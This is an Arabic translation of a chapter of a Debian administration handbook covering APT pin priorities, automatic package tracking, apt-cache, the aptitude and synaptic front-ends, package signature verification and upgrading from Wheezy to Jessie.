في هذه الحالة، التحديثات (`upgrade` و `full-upgrade`) تتم ضمن التوزيعة المستقرة ما عدا الحزم التي حدثت مسبقاً إلى توزيعة أخرى: هذه الحزم ستتبع التحديثات المتوفرة في التوزيعات الأخرى. سنشرح هذا السلوك بمساعدة الأولويات الافتراضية التي تضبطها `APT` أدناه. لا تتردد باستخدام `apt-cache policy` (انظر [الملاحظة الجانبية apt-cache policy](#) ص 155) للتحقق من الأولويات المعطاة.

يدور كل شيء حول حقيقة أن `APT` تنظر إلى الحزم ذات الأولويات الأعلى أو المساوية لأولويات الحزم المثبتة (بفرض أن `/etc/apt/preferences` لم يستخدم لفرض أولويات أعلى من 1000 لبعض الحزم).

حتى تستوعب آلية الأولويات أكثر، لا تتردد بتنفيذ الأمر **apt-cache policy** لعرض الأولويات الافتراضية المعينة لكل مصدر للحزم. يمكنك أيضاً استخدام **apt-cache policy package** لعرض الأولويات لجميع النسخ المتوفرة لحزمة معينة.

دعنا نفترض أنك تملك الإصدارة 1 مثبتة من حزمة أولى من التوزيعة المستقرة وأن الإصداراتين 2 و 3 متوفرتان على الترتيب في الاختبارية وغير المستقرة. للإصدار المثبتة أولوية قدرها 100 لكن النسخة المتوفرة في المستقرة (الإصدار نفسه) لها أولوية تساوي 990 (لأنها تنتمي للتوزيعة الهدف). تملك الحزم في الاختبارية وغير المستقرة أولوية قدرها 500 (الأولوية الافتراضية للإصدارات غير المثبتة). الرابع إذا هو الإصدار 1 صاحب الأولوية 990. إذا « تبقى الحزمة في التوزيعة المستقرة ».

دعنا نأخذ مثلاً عن حزمة أخرى تم تثبيت الإصدار 2 منها من التوزيعة الاختبارية. والإصدار 1 متاح ضمن المستقرة والإصدار 3 ضمن غير المستقرة. يُهمَل الإصدار 1 (أولويته 990 – أي أنها أقل من 1000) لأنه أقدم من النسخة المثبتة. هذا يدع النسختين 2 و 3، ولكل منهما الأولوية 500. تختار APT الإصدار الأحدث، الذي يتبع للتوزيعة غير المستقرة. إذا لم ترغب أن تهاجر الحزم المثبتة من الاختبارية إلى التوزيعة غير المستقرة، عليك تعين أولوية أقل من 500 (مثلاً 490) للحزم القادمة من غير المستقرة. يمكنك تعديل الملف /etc/apt/preferences للوصول إلى هذه النتيجة:

```
Package: *
Pin: release a=unstable
Pin-Priority: 490
```

6.2.7. متابعة الحزم المثبتة آلياً

إحدى وظائف **apt** الأساسية هي تتبع الحزم التي ثبتت على النظام فقط لأنها اعتمادات. هذه الحزم تدعى « آلية **automatic** »، غالباً ما تنتمي المكتبات مثلاً لهذه الفئة.

اعتماداً على هذه المعلومات، يستطيع مدير الحزم عند طلب إزالة حزمة، حساب قائمة بالحزم الآلية التي لم تعد لها حاجة (لعدم وجود حزم أخرى « مثبتة يدوياً » « مثبتة يدوياً » تعتمد عليها). يخلص الأمر **apt-get autoremove** من هذه الحزم. أما **apt** و **aptitude** فليس لهما مثل هذا الأمر لأن الأول يزيل هذه الحزم فور التعرف عليها، أما الثاني غالباً لأن المستخدم لا يجب أن يستدعي هكذا أمر يدوياً. في كل الحالات، ستعرض الأداة التي تستخدمها رسالة واضحة تبين الحزم المتأثرة.

من الجيد تعليم أي حزمة لا تحتاجها بشكل مباشر على أنها آلية حتى تزال آلياً عندما لا تبقى لها ضرورة. سوف يضع الأمر **apt-mark auto package** علامة حزمة آلية على الحزمة المحددة، بينما الأمر **aptitude unmarkauto** يفعل العكس. يعمل الأمان **aptitude markauto** و **aptitude manual package** بنفس الأسلوب، إلا أن لهما ميزات إضافية لتعليم عدة حزم دفعة واحدة (انظر القسم 6.4.1، « **aptitude** »).

ص 158). كما أن الواجهة التفاعلية التي تقدمها **aptitude** في الطرفية تُسهل مراجعة «الأعلام الآلية» على أعداد كبيرة من الحزم.

قد يرغب بعض الأشخاص بمعرفة سبب وجود حزمة آلية مثبتة على النظام. للحصول على هذه المعلومات من سطر الأوامر، يمكنك استخدام **apt-get** لا تملك **aptitude why package** (لا ميزة مشابهة):

```
$ aptitude why python-debian
i aptitude          Recommends apt-xapian-index
i A apt-xapian-index Depends    python-debian (>= 0.1.15)
```

debfoster و deborphan

بدائل

في الأيام الغابرية عندما لم تكن **apt** ولا **aptitude** قادرة على تنبيه الحزم الآلية، كان هناك أداتين تولدان قوائم الحزم غير الضرورية: **.debfoster** و **.deborphan**.
deborphan هو الأكثر تخلفاً بينهما. تفحص هذه الأداة أقسام **libs** و **oldlibs** ببساطة (ما لم يعطى تعليمات إضافية) بحثاً عن الحزم المثبتة حالياً ولا تعتمد عليها أي حزمة أخرى. يمكن أن تخدم اللائحة الناتجة كأساس لإزالة الحزم غير المرغوبة.

يتميز **debfoster** بطريقة أكثر تطوراً، وقريبة جداً من أسلوب APT: فهو يحتفظ بلائحة بالحزم التي تم تثبيتها بشكل مقصود، ويذكر الحزم التي اللازمة فعلاً بين كل استدعاءين. إذا ظهرت حزم جديدة على النظام ولم يعرف **debfoster** الأسباب التي تدعو لوجود تلك الحزم، سوف يظهرها على الشاشة مع اعتماداتها. بعدها يقدم البرنامج لك عدة خيارات: إزالة الحزمة (مع الحزم التي تعتمد عليها أيضاً إذا أردت)، تعليم الحزمة على أنها حزمة مطلوبة صراحة، أو تجاهلها مؤقتاً.

6.3 الأمر **apt-cache**

يعرض الأمر **apt-cache** الكثير من المعلومات المخزنة في قاعدة بيانات APT الداخلية. هذه المعلومات هي نوع من الكاش أو الذاكرة المخبئية لأنها تُجمع من مصادر مختلفة موجودة في الملف **.sources.list**. يحدث هذا خلال عملية **apt update**.

الكاش أو المخباً (أو الذاكرة المخبئية) هو نظام تخزين مؤقت يستخدم لتسريع الوصول المتكرر للبيانات عندما تكون عملية الوصول المباشرة مكلفة (من ناحية الأداء). يمكن تطبيق هذا المفهوم في حالات عديدة وعلى مستويات مختلفة، من نوى المعالجات المصغرة إلى نظم التخزين المتطرفة.

في حالة APT، ملفات Packages المرجعية هي ملفات Packages الموجودة على مرايا دييان. ومع ذلك، سوف يكون الذهاب إلى الشبكة لكل عملية بحث قد نرغب بإجرائها في قاعدة بيانات /var/lib/apt/lists/ (في /var/cache/apt/archives/) التي تم تزويدها لتفادي تزويدها ثانية إذا احتجت لإعادة تثبيتها بعد إزالتها.

يمكن أن يبحث الأمر **apt-cache search** اعتماداً على كلمات مفاتيحية وذلك باستخدام **apt-cache keyword**. يستطيع هذا الأمر أيضاً عرض ترويسات النسخ المتوفرة من الحزمة باستخدام **apt-cache show**. يقدم هذا الأمر وصف الحزمة، اعتمادياتها، اسم المشرف، الخ. لاحظ أن **apt package search** و **aptitude search** تعمل بالأسلوب نفسه.

الأداة **apt-cache search** بدائية جداً، تعتمد أساساً على تطبيق **grep** على أوصاف الحزم. غالباً ما تعيد هذه الأداة عدداً كبيراً من النتائج أو لا تعيد أي نتيجة عندما تضع الكثير من الكلمات المفتاحية.

لكن **axi-cache search term** من ناحية أخرى، تقدم نتائج أفضل، مرتبة حسب مطابقتها لمعايير البحث. تعتمد هذه الأداة على محرك البحث *Xapian* وهي جزء من الحزمة-**index** التي تفهرس معلومات الحزم كافة (وتفهرس أشياء أخرى، مثل ملفات **desktop**). من جميع حزم دبيان). تدرك هذه الأداة وجود الوسم (انظر الملاحظة الجانبية حقل Tag ص 120) وتعيد نتائج البحث في أجزاء من الثانية.

```
$ axi-cache search package use::searching
105 results found.
Results 1-20:
100% packagesearch - GUI for searching packages and viewing package information
98% debtags - Enables support for package tags
94% debian-goodies - Small toolbox-style utilities
93% dpkg-awk - Gawk script to parse /var/lib/dpkg/{status,available} and Packages
93% goplay - games (and more) package browser using DebTags
[...]
87% apt-xapian-index - maintenance and search tools for a Xapian index of Debian packages
[...]
More terms: search debian searching strigi debtags bsearch libbsearch
More tags: suite::debian works-with::software:package role::program interface::commandline
`axi-cache more' will give more results
```

توجد مزايا نادراً ما تستخدم. مثلاً، يعرض **apt-cache policy** أولويات مصادر الحزم بالإضافة إلى أولويات الحزم المفردة. من الأمثلة الأخرى **apt-cache dumpavail** الذي يعرض ترددات جميع النسخ المتوفرة لجميع الحزم. يعرض **apt-cache pkgnames** قائمة بجميع الحزم التي تظهر في الكاش مرة واحدة على الأقل.

6.4. واجهات APT

الأداة APT هي برنامج مكتوب بلغة C++ تقع شفرته في المكتبة المشتركة **libapt-pkg** بشكل أساسي. يسهل استخدام المكتبة المشتركة إنشاء واجهات استخدام (front-ends)، نظراً لسهولة إعادة استخدام الكود الموجود في المكتبة. تاريخياً، صُممَت **apt-get** كواجهة اختبارية فقط للمكتبة **libapt-pkg** لكن نجاحها طغى على هذه الحقيقة.

aptitude 6.4.1

aptitude هو برنامج تفاعلي يمكن استخدامه في وضع شبه رسومي في الطرفية. يمكنك استعراض قائمة بالحزم المثبتة والمتوفرة، والبحث في جميع المعلومات المتوفرة، واختيار الحزم التي تريد تثبيتها أو إزالتها. صمم البرنامج خصيصاً لخدماته مدير النظم، لذلك فإن سلوكه الافتراضي أذكى بكثير من سلوك **apt-get**، كما أن واجهته أسهل بكثير لفهم.

```

Actions Undo Package Resolver Search Options Views Help
C-T: Menu ?: Help q: Quit u: Update g: Download/Install/Remove Pkgs
aptitude 0.6.11           Will use 6,202 KB of disk spac DL Size: 2,765 kB
--\ Installed Packages (270)
--\ admin - Administrative utilities (install software, manage users, etc) (43)
--\ main - The main Debian archive (43)
i A acpi-support-base          0.142-6      0.142-6
i A acpid                      1:2.0.23-2   1:2.0.23-2
i A adduser                     3.113+nmu3  3.113+nmu3
i A apt                         1.0.9.6     1.0.9.6
i A apt-utils                   1.0.9.6     1.0.9.6
i aptitude                     0.6.11-1+b1 0.6.11-1+b1
i A aptitude-common            0.6.11-1     0.6.11-1
terminal-based package manager
aptitude is a package manager with a number of useful features, including: a # 
mutt-like syntax for matching packages in a flexible manner, dselect-like 
persistence of user actions, the ability to retrieve and display the Debian 
changelog of most packages, and a command-line mode similar to that of apt-get.


aptitude is also Y2K-compliant, non-fattening, naturally cleansing, and 
housebroken.
Homepage: http://aptitude.alioth.debian.org/

Tags: admin::configuring, admin::package-management, implemented-in::c++, 

```

شكل 6.1. مدير الحزم **aptitude**

عندما يعمل، يعرض **aptitude** قائمة بالحزم مرتبة حسب حالتها (مثبتة، غير مثبتة، أو مثبتة لكنها غير متوفرة على المرايا — كما توجد أقسام أخرى تعرض المهام، والحزم الظاهرية، والحزم الجديدة التي ظهرت حديثاً على المرايا). توجد أوضاع عرض أخرى، لتسهيل التصفح حسب الموضوع. في جميع الحالات، يعرض **aptitude** لائحة تجمع الفئات والحزم على الشاشة. تصنف الفئات وفق بنية شجرية، يمكن فردها وطيها بالتبادل باستخدام مفتاح **Enter**، أو مفاتحي [و]. يجب استخدام + لتعليم الحزمة للتشبيث، و - لتعليمها للإزالة و _ للتطهير (لاحظ أنه يمكن استخدام هذه المفاتيح أيضاً مع الفئات، حيث يُطبق الأمر المطلوب على جميع حزم الفئة). يحدّث **u** قائمة الحزم المتوفرة و يحضر **Shift+u** تحديداً كاملاً للنظام. يحول **g** إلى وضع يعرض ملخصاً بالتغييرات المطلوبة (وطباعة **g** ثانية ستطيّق التغييرات)، و **q** يخرج من الوضع الحالي. إذا كنت في الوضع الابتدائي، سوف يغلق هذا المفتاح **.aptitude**



للبحث عن حزمة، يمكنك كتابة / متبوعاً بنموذج بحث ما. يطابق هذا النموذج اسم الحزمة، لكن يمكن تطبيقه على وصفها أيضاً (إذا سبق بـ**-d**ـ)، أو على قسمها (مع **s**)ـ أو على الخصائص الأخرى المذكورة في الوثائق. كما يمكن أن ترشح هذه النماذج نفسها قائمة الحزم المعروضة: اضغط المفتاح **I** (أول حرف من **limit**) وأدخل النموذج.

تسهل **aptitude** إدارة «الأعلام الآلية **automatic flags**» (انظر القسم 6.2.7، «متابعة الحزم المثبتة آلياً» ص 155) كثيراً. يمكن تصفح قائمة الحزم المثبتة وتعليم الحزم على أنها آلية باستخدام **Shift+m** أو إزالة العالمة

بالمفتاح `m`. يعرض الحرف « `A` » في قائمة الحزم بجوار « الحزم الآلية ». تقدم هذه الميزة أيضاً وسيلة لعرض الحزم المثبتة « فعلياً » على النظام، دون عرض المكتبات والاعتمادات التي لا تهمنا. نموذج البحث الذي يمكن استخدامه مع `i` (التفعيل وضع الفلترة) هو `M-i`. يحدد هذا النموذج أنك تزيد عرض الحزم المثبتة (`i`) غير الآلية (`-M`).).

استخدام `aptitude` من الواجهة النصية

أدوات

يمكن الوصول لمعظم مزايا `aptitude` من الواجهة التفاعلية كما يمكن من خلال الأوامر النصية.

ستبدو هذه الأوامر مألوفة لمستخدمي `apt-cache apt-get`.

توفر مزايا `aptitude` المتقدمة أيضاً من سطر الأوامر. يمكنك استخدام نفس نماذج البحث عن الحزم التي تستخدم في الواجهة التفاعلية. مثلاً، إذا أردت تنظيف مجموعة الحزم « المثبتة يدوياً »، وكانت تعرف أن جميع البرامج المثبتة محلياً لا تتطلب أي مكتبة معينة أو وحدة بيرل، يمكنك تعليم الحزم المذكورة على أنها آلية بأمر واحد:

```
# aptitude markauto '~slibs|~sperl'
```

يمكنك هنا رؤية قوة نظام نماذج البحث في `aptitude` بوضوح، الذي يسمح بالتحديد المباشر لجميع الحزم في القسمين `libs` و `perl`.

كن حذراً، إذا حددت بعض الحزم على أنها آلية ولم تعتمد عليها أي حزم أخرى، فسوف تزال فوراً (بعد طلب التأكيد).

6.4.1.1 إدارة التوصيات، والاقتراحات والمهام

من مزايا `aptitude` المثيرة الأخرى هي أنها تختبر التوصيات بين الحزم مع السماح للمستخدمين بإلغاء عملية تثبيت أي من هذه الحزم. مثلاً، توصي الحزمة `gnome` بالحزمة `gdebi` (مع حزم أخرى). عندما تختار تثبيت الأولى، سيتم اختيار الثانية للتثبيت أيضاً (وتحدد كحزمة آلية إذا لم تكون مثبتة مسبقاً على النظام). طباعة `g` سيوضح ذلك: تظهر `gdebi` في شاشة تلخيص الأعمال المعلقة في لائحة الحزم المثبتة آلية لتلبية الاعتمادات. على أي حال، يمكنك اتخاذ القرار بعدم تثبيتها بإلغاء اختيارها قبل تأكيد العمليات.

لاحظ أن ميزة تتابع التوصيات هذه لا تطبق على التحديثات. مثلاً، إذا قدمت نسخةً جديدة من `gnome` توصيةً بحزم لم توصي بها سابقاً، لن تُحدَّد الحزمة الجديدة للتثبيت. ومع ذلك، فسوف تُسرَّد في شاشة التحديث بحيث يمكن لمدير النظام اختيارها للتثبيت.

تؤخذ الاقتراحات بين الحزم بعين الاعتبار أيضاً، لكن بطريقة توافق حالتها الخاصة. مثلاً، نظراً لأن `gnome` تقترب `dia-gnome`، ستعرض الأخيرة على شاشة تلخيص الأعمال المعلقة (في قسم الحزم التي تقتربها الحزم الأخرى). بهذا الشكل ستظهر الحزم، وسيتمكن مدير النظام من اتخاذ قرار بأخذ المقترنات بعين الاعتبار أم لا. بما أنها مجرد اقتراح وليس اعتمادية ولا توصية، لن تُحدَّد الحزمة تلقائياً — بل يحتاج اختيارها لتدخل يدوي من المستخدم (بالتالي، لن تُعتبر هذه الحزمة آلية).

في السياق ذاته، تذكر أن **aptitude** تستخدم مفهوم المهام بذكاء. بما أن المهام تُعرض بشكل تصنيفات في شاشات لائحة الحزم، فيمكنك أن تختار مهمة كاملة للتشيّط أو للإزالة، أو أن تتصفح مجموعة الحزم المضمنة في المهمة حتى تختار منها مجموعة جزئية أصغر.


6.4.1.2. خوارزميات حل أفضل

حتى نختتم هذا القسم، دعنا نذكر أن **aptitude** تستخدم خوارزميات أفضل مقارنة بخوارزميات **apt-get** عند مواجهة المواقف الصعبة. عند طلب مجموعة إجراءات تؤدي مجتمعة إلى نظام غير متماسك، تقييم **aptitude** عدّة سيناريوهات محتملة وتعرضها بترتيب تنازلي بدءاً من أنسابها. ومع ذلك، فإن هذه الخوارزميات ليست منيعة ضد الإخفاق. لحسن الحظ، هناك دائماً إمكانية لاختيار الإجراءات يدوياً لتنفيذها. إذا أدت الإجراءات المختارة إلى تضارب، سوف يشير الجزء العلوي من الشاشة إلى عدد الحزم «المعطوبة» (ويمكنك الانتقال إلى هذه الحزم مباشرة بالضغط على **b**). من الممكّن عندئذ بناء حل للمشكلة يدوياً. بالأخص، يمكنك الوصول إلى الإصدارات المختلفة المتوفرة ببساطة من خلال اختيار الحزمة بالمفتاح **Enter**. إذا كان اختيار أحد هذه الإصدارات يحل المشكلة، عليك ألا تتردد باختياره. عند وصول عدد الحزم المعطوبة إلى الصفر، يمكنك العودة بأمان إلى شاشة تلخيص الأعمال المعلقة للتحقق منها مرة أخرى قبل تطبيقها.

aptitude	سجل	ملاحظة
مثل حال dpkg ، تحفظ aptitude بأثر الإجراءات المنفذة في سجلها (<code>/var/log/aptitude</code>). ومع ذلك، لا يمكنك العثور على المعلومات نفسها في سجلاتهم، لأن كلاًّ منهما يعمل على مستوى مختلف. ففي حين أن dpkg يسجل جميع العمليات المنفذة على الحزم المفردة خطوة بخطوة، تعطي aptitude رؤية أوسع للعمليات عالية المستوى مثل تحدث النظام بالكامل. كن حذراً، يحتوي هذا السجل على ملخص العمليات التي أجرتها aptitude فقط. أما إذا استخدمت واجهات أخرى (أو حتى dpkg نفسه) بين الحين والآخر، فإن سجل aptitude سيحتوي على صورة جزئية فقط للعمليات، لذلك لا يمكنك الاعتماد عليه لبناء تاريخ موثوق للنظام.		

synaptic .6.4.2

synaptic هو مدير حزم رسومي لديبيان، يقدم واجهة رسومية نظيفة وفعالة مبنية على أساس GTK+/GNOME. تمنح فلاتره العديدة الجاهزة للاستخدام وصولاً سريعاً للحزم المتوفرة حديثاً، أو الحزم المشتبهة، أو الحزم القابلة للتحديث، والحرم الميتة وغيرها. إذا تجولت بين هذه القوائم، يمكنك اختيار العمليات التي تريد تنفيذها على الحزم (تشيّط، تحديث، إزالة، تطهير)؛ لا تُنفذ هذه العمليات مباشرة، بل توضع في لائحة مهام. وبعدها تؤكّد هذه العمليات بنقرة واحدة على الزر، وتُنفذ دفعة واحدة.



شكل 6.2. مدير الحزم synaptic

6.5. التحقق من سلامة الحزم

الأمن هام جداً بالنسبة لمدراء النظم في شركة فلكوت. لذا، فهم يحتاجون للتأكد من تثبيت الحزم التي يوثق بأنها جاءت من دييان وأنها لم تُعدل على الطريق. يمكن أن يحاول المخرب إضافة شفرة خبيثة إلى حزمة شرعية. إذا تم تثبيت حزمة كهذه، فقد تنفذ أي شيء صممها المخرب لتنفيذها، بما في ذلك مثلاً كشف كلمات السر أو معلومات سرية. لتفادي هذا الخطر، تقدم دييان ختماً مقاوماً للعبث يضم — ساعة تثبيت الحزمة — ورود الحزمة من مشرفها الرسمي وأن أية أطراف ثالثة لم تُعدلها.

يعمل نظام الختم باستخدام سلسلة من شفرات التتحقق وتوقع. الملف الموقّع هو الملف Release، المتوفر على مرايا دييان. يحوي الملف قائمة بملفات Packages.gz (متضمنة الصيغ المضغوطة لهذه الملفات، Packages.xz، Packages، والنسخ التصاعدية منها)، بالإضافة إلى قيم MD5، و SHA1 و SHA256 لهذه الملفات، التي تضمن أن أحداً لم يبعث بها. تحوي ملفات Packages هذه قائمة بحزم دييان المتوفرة على المرايا، بالإضافة إلى شفرات التتحقق الخاصة بها، التي تضمن بدورها أن أحداً لم يبعث بمحفوظات الحزم نفسها.

يدير الأمر apt-key من الحزمة apt المفاتيح الموثوقة. يحافظ هذا البرنامج على حلقة (keyring) مفاتيح GnuPG عامة، تستخدم للتحقق من التواقيع في ملفات Release.gpg المتوفرة على المرايا. يمكن استخدامه لإضافة مفاتيح جديدة يدوياً (عند الحاجة لمرايا غير رسمية). على أي حال، ستحتاج مفاتيح دييان الرسمية فقط في العادة. تُحدث هذه المفاتيح آلياً من خلال الحزمة debian-archive-keyring (التي تضع حلقات المفاتيح المذكورة في /etc/apt/trusted.gpg.d). على أي حال، يتطلب تثبيت هذه الحزمة بذاتها أول مرة بعض الحذر: حتى لو كانت الحزمة موقعة مثل غيرها، لا يمكن التتحقق من هذا التوقيع من خارجها. يجب أن يتحقق مدير النظم الحريصون إذن من بصمات المفاتيح المستوردة قبل الوثوق بها لتنصيب الحزم الجديدة:

```

# apt-key fingerprint
/etc/apt/trusted.gpg.d/debian-archive-jessie-automatic.gpg
-----
pub 4096R/2B90D010 2014-11-21 [expires: 2022-11-19]
      Key fingerprint = 126C 0D24 BD8A 2942 CC7D F8AC 7638 D044 2B90 D010
uid          Debian Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>

/etc/apt/trusted.gpg.d/debian-archive-jessie-security-automatic.gpg
-----
pub 4096R/C857C906 2014-11-21 [expires: 2022-11-19]
      Key fingerprint = D211 6914 1CEC D440 F2EB 8DDA 9D6D 8F6B C857 C906
uid          Debian Security Archive Automatic Signing Key (8/jessie) <ftpmaster@debian.org>

/etc/apt/trusted.gpg.d/debian-archive-jessie-stable.gpg
-----
pub 4096R/518E17E1 2013-08-17 [expires: 2021-08-15]
      Key fingerprint = 75DD C3C4 A499 F1A1 8CB5 F3C8 CBF8 D6FD 518E 17E1
uid          Jessie Stable Release Key <debian-release@lists.debian.org>

/etc/apt/trusted.gpg.d/debian-archive-squeeze-automatic.gpg
-----
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]
      Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid          Debian Archive Automatic Signing Key (6.0/squeeze) <ftpmaster@debian.org>

/etc/apt/trusted.gpg.d/debian-archive-squeeze-stable.gpg
-----
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]
      Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid          Squeeze Stable Release Key <debian-release@lists.debian.org>

/etc/apt/trusted.gpg.d/debian-archive-wheezy-automatic.gpg
-----
pub 4096R/46925553 2012-04-27 [expires: 2020-04-25]
      Key fingerprint = A1BD 8E9D 78F7 FE5C 3E65 D8AF 8B48 AD62 4692 5553
uid          Debian Archive Automatic Signing Key (7.0/wheezy) <ftpmaster@debian.org>

/etc/apt/trusted.gpg.d/debian-archive-wheezy-stable.gpg
-----
pub 4096R/65FFB764 2012-05-08 [expires: 2019-05-07]
      Key fingerprint = ED6D 6527 1AAC F0FF 15D1 2303 6FB2 A1C2 65FF B764
uid          Wheezy Stable Release Key <debian-release@lists.debian.org>

```

ممارسة عملية إضافة مفاتيح موثوقة

عند إضافة مصدر حزم لأطراف ثالثة إلى الملف `sources.list`، يجب أن تطلب من APT أن تتحقق بمفتاح GPG الخاص بها (وإلا ستظل تتذمر من أنها لا تضمن لك سلامة الحزم القادمة من ذلك المستودع). الخطوة الأولى طبعاً هي الحصول على المفتاح العام. في معظم الأوقات، سيعطي المفتاح بشكل ملف نصي صغير، سندعوه `key.asc` في الأمثلة التالية.

إضافة المفتاح إلى حلقة المفاتيح الموثوقة، يمكن لمدير النظام استدعاء `apt-key add` `key.asc` `<. .>`. توجد طريقة أخرى باستخدام واجهة `synaptic` الرسمية: يعطي التبويب `Authentication` في القائمة `Settings → Repositories` إمكانية استيراد مفتاح من `.key.asc` الملف.

بالنسبة للأشخاص الذين يريدون برنامجاً مخصصاً وتفاصيل أكثر عن المفاتيح الموثوقة، يمكن استخدام `gui-apt-key` (في الحزمة ذات الاسم نفسه)، وهو برنامج صغير ذو واجهة رسومية يدير الحلقة الموثوقة.

بمجرد وضع المفاتيح المناسبة في الحلقة، ستتحقق APT من التواقيع قبل أي عملية فيها مخاطرة، بحيث تعرض الواجهات النهائية تحذيراً إذا طلب منها تثبيت حزمة لا يمكن تأكيد سلامتها.

6.6. الانتقال من توزيعة مستقرة إلى التالية

إحدى أكثر مزايا دبيان شهرة هي قدرتها على تحديث النظام **المُنصَّب** من إصدارة مستقرة إلى تاليتها: أضافت عبارة شهيرة جداً إلى سمعة المشروع كثيراً. مع الإجراءات الوقائية، يمكن لتحديث الحاسوب أن يستغرق عدة دقائق، أو عدة عشرات من الدقائق، حسب سرعة التنزيل من مستودعات الحزم.

6.6.1. إجراءات مستحسنة

بما أن دبيان تستغرق زمناً طويلاً في مرحلة التطور بين الإصدارات المستقرة، عليك قراءة ملاحظات الإصدار قبل التحديث.

أسسیات	ملاحظات الإصدار
	<p>ملاحظات إصدار نظام التشغيل (وبشكل أعم، ملاحظات إصدار أي برنامج) هي وثائق تعطي لمحة عامة عن البرمجية، مع بعض التفاصيل المتعلقة بخصوصيات ذلك الإصدار. هذه الوثائق قصيرة عموماً مقارنة بالتوثيق الكامل، وهي تحوي المزايا التي قدّمت منذ الإصدار السابق عادة. كما تحوي تفاصيل عن إجراءات التحديث، وتحذيرات لمستخدمي الإصدار السابق، وأحياناً العلل المعروفة في الإصدار الجديد.</p> <p>توفر ملاحظات الإصدار على الإنترنت: ملاحظات الإصدار الخاصة بالنسخة المستقرة الحالية لها URL مخصص، في حين يمكن العثور على ملاحظات الإصدارات الأقدم وفقاً لأسمائها الرمزية:</p> <p style="text-align: center;">→ http://www.debian.org/releases/stable/releasenotes</p> <p style="text-align: center;">→ http://www.debian.org/releases/wheezy/releasenotes</p>

في هذا القسم، سنركز على تحديث نظام ويري إلى جيسي. هذه عملية كبيرة تجريها على النظام؛ ولذلك، فهي ليست آمنة 100%， ويجب ألا تجريها قبل أخذ نسخة احتياطية عن كافة البيانات المهمة.

من العادات الحسنة الأخرى التي تسهل عملية التحديث (وتقصرها أيضاً) هي ترتيب الحزم **المُثبتة** وإبقاء الحزم التي تحتاجها فعلاً فقط. من الأدوات المفيدة التي تنفذ ذلك هي **debfoster** و **deborphan** و **aptitude** (انظر القسم 6.2.7، «متابعة الحزم المثبتة آلياً» ص 155). مثلاً، يمكنك استخدام الأمر التالي، ثم استخدم الوضع التفاعلي في **aptitude** للتأكد ثانية وضبط عمليات الإزالة الآلية:

```
# deborphan | xargs aptitude --schedule-only remove
```

الآن حان وقت التحديث نفسه. أولاً، عليك تغيير الملف `/etc/apt/sources.list` حتى تجلب حزمها من جيسي بدلاً من ويري. إذا كان الملف يشير فقط إلى التوزيعة المستقرة بدلاً من أسماء رمزية صريحة،

فلا حاجة لتغيير أي شيء أصلاً، لأن المستقرة تشير دائماً إلى الإصدار الأخير لديان. في كلا الحالتين، يجب تحديث قاعدة بيانات الحزم المتوفرة (بالأمر `apt update` أو من خلال زر التحديث في `synaptic`). بمجرد تسجيل مصادر الحزم الجديدة هذه، عليك أولاً تنفيذ تحديث أصغرى باستخدام `apt upgrade`. عند تنفيذ التحديث على دفترين، نُسَهِّل عمل أدوات إدارة الحزم ونضمن غالباً أننا نستخدم أحدث الإصدارات من هذه الأدوات، التي قد تقدم إصلاحات للعلل وتحسينات ضرورية لإتمام التحديث الكامل للتوزيعة.

بعد إنتهاء هذه الخطوات الأولية، يحين وقت تنفيذ التحديث نفسه، إما باستخدام `apt full-upgrade`، أو `aptitude`، أو `synaptic`. عليك التحقق من الإجراءات المقترنة بعمليات تطبيقها: قد ترغب بإضافة حزم مقترنة أو إلغاء حزم موصى بها تعرف أنها لا تفيدك. في كلا الحالتين، يجب أن تخرج الواجهة بسيناريو تكون نهايته نظام جيسي متوازن ومحدث. بعدها، كل ما عليك هو الانتظار حتى تنزل الحزم المطلوبة، والإجابة على أسئلة `Debconf` وربما أسئلة متعلقة بملفات ضبط معدلة محلياً، والاسترخاء على كرسيك بينما تنجذب APT خلطتها السحرية.

6.6.2 حل المشاكل بعد التحديث

بالرغم من أن مشرفي حزم دبيان يبذلون أفضل ما لديهم، إلا أن تحديث النظام بالكامل لا يجري بالسلامة التي تمنيناها دائماً. قد لا تتوافق إصدارات البرمجيات الجديدة مع القديمة (مثلاً، قد يتغير سلوكها الافتراضي أو الصيغة التي تحفظ فيها البيانات). أيضاً، قد تسلل بعض العلل من هنا وهناك بالرغم من طور الاختبار الذي يسبق إطلاق دبيان دائماً.

لاستباق بعض هذه المشاكل، يمكنك تثبيت الحزمة `apt-listchanges`، التي تعرض معلومات عن المشاكل المحتملة في بداية تحديث كل حزمة. يجمع مشرفو الحزم هذه المعلومات ويقدمونها للمستخدمين في ملفات `apt/usr/share/doc/package/NEWS`. يجب أن تساعدك قراءة هذه الملفات (ربما من خلال `apt-listchanges`) على تفادي المفاجآت السيئة.

قد تجد أحياناً أن النسخة الجديدة من البرنامج لا تعمل على الإطلاق. هذا يحدث عادة إذا لم يكن التطبيق شهيراً بما يكفي ولم يُختبر كما يجب؛ وقد يسبب تحديث البرنامج في اللحظات الأخيرة انتكاسات لا يُعثر عليها إلا بعد إطلاق الإصدار المستقر. في كلا الحالتين، أول شيء يجب عمله هو إلقاء نظرة على نظام تتبع العلل على <https://bugs.debian.org/package>، والتحقق فيما لو تم التبليغ عن العلة مسبقاً. إذا لم يبلغ عنها أحد، عليك التبليغ عنها بنفسك باستخدام `reportbug`. أما إذا كانت معروفة مسبقاً، فإن تقرير العلة والرسائل المرتبطة به مصدر ممتاز للمعلومات المتعلقة بالعلة عادة:

- أحياناً تكون الرقعة موجودة، ومتوفرة في تقرير العلة؛ يمكنك عندها إعادة ترجمة نسخة مصححة من الحزمة المعطوبة محلياً (انظر القسم 15.1، «إعادة بناء حزمة من المصدر» ص 460)؛
- في الحالات الأخرى، قد يعثر المستخدمون على طريقة للاتفاق حول المشكلة ويشاركون خبرتهم بها في ردودهم على التقرير؛
- بل ثمة حالات يُحضر فيها المشرف حزمة مصححة وينشرها للعموم.

تبعاً لخطورة العلة، قد يُحضر إصدار جديد من الحزمة خصيصاً لإحدى النسخ المنقحة من الإصدارة المستقرة. عند حدوث ذلك، تتوفر الحزمة المصححة في القسم proposed-updates في مرايا دبيان (انظر القسم 6.1.2.3، «التحديثات المقترنة» ص 142). يمكن إضافة المدخلة المطلوبة مؤقتاً إلى الملف sources.list، ويمكن تثبيت الحزم المحدثة باستخدام apt أو aptitude.

